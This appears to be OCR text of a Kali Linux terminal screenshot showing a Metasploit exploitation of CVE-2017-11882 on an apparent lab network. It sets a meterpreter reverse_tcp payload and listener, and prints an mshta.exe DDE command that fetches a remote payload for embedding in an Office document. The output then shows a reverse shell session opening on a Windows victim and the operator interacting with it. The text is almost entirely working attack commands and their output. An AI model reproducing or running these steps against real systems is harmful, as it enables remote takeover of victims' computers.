 文件 动作 编辑 查看 帮助
root@kali2022: ~/CVE-2017-11882-master × root@kali2022: ~/CVE-2017-11882-master ×
msf6 > use exploit/windows/smb/CVE_2017_11882
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/CVE_2017_11882) > set payload windows/meterpreter/re
verse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/CVE_2017_11882) > set lhost 192.168.254.128
lhost => 192.168.254.128
msf6 exploit(windows/smb/CVE_2017_11882) > set uripath abc
uripath => abc
msf6 exploit(windows/smb/CVE_2017_11882) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.254.128:4444
[*] Using URL: http://192.168.254.128:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.254.128:8080/abc"
msf6 exploit(windows/smb/CVE_2017_11882) > [*] 192.168.254.140  CVE_2017_1188
2 - Delivering payload
[*] Sending stage (175174 bytes) to 192.168.254.140
[*] Meterpreter session 1 opened (192.168.254.128:4444 -> 192.168.254.140:491
69 ) at 2022-08-12 18:47:13 +0800
sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/win  stu-PC\stu @ STU-PC  192.168.254.128:4444
dows  -> 192.168.254.140:49
169  (192.168.254.140
)
msf6 exploit(windows/smb/CVE_2017_11882) > use 1
[-] Invalid module index: 1
msf6 exploit(windows/smb/CVE_2017_11882) > sessions 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Windows\system32
meterpreter >